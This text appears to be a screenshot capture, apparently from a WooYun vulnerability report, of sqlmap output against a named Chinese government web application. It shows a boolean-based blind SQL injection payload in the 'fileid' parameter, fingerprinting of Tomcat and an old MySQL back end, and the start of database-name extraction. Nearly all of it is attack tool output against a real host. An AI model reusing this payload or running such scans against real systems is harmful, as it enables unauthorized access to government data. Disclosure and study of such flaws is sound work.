 管理员: sqlmap.py - 快捷方式 - sqlmap.py -u "http://dzzw.szjy.gov.cn/edoas2/include/uplo...
sqlmap identified the following injection points with a total of 40 HTTP(s) requ
ests:
---
Place: GET
Parameter: fileid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: fileid=1334269266671301' AND 6366=6366 AND 'uHrW'='uHrW
---
[15:20:47] [INFO] testing MySQL
[15:21:28] [INFO] confirming MySQL
[15:22:57] [INFO] the back-end DBMS is MySQL
web application technology: Tomcat 5.0.28, Servlet 2.4
back-end DBMS: MySQL < 5.0.0
[15:22:57] [WARNING] information_schema not available, back-end DBMS is MySQL <
5. database names will be fetched from 'mysql' database
[15:22:57] [INFO] fetching database names
[15:22:57] [INFO] fetching number of databases
[15:22:57] [INFO] retrieved:
[15:23:03] [ERROR] unable to retrieve the number of databases
[15:23:03] [INFO] falling back to current database
[15:23:03] [INFO] fetching current database
[15:23:03] [INFO] retrieved: e_
www.wooyun.org